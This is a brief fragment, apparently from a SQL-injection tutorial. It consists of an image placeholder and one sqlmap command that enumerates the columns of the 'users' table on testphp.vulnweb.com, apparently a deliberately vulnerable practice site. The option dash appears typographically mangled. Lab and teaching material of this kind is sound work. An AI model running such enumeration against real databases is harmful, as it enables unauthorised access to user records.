 sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users –columns